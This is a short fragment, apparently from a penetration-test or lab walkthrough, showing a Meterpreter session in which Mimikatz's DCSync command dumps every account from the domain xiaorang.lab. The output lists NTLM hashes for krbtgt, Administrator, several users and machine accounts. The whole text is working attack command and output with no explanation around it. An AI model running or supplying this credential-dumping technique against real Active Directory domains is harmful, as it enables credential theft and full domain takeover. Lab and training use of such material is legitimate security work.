 meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1000 DC01$ ec3be39b2b4e1315c91f6650622253cf 532480
1104 XIAORANG-OA01$ 47aba52146aac725244c062810806532 4096
1108 XIAORANG-WIN7$ 5fd41e47f18ac15a4b27029fb30c76c5 4096
mimikatz(powershell) # exit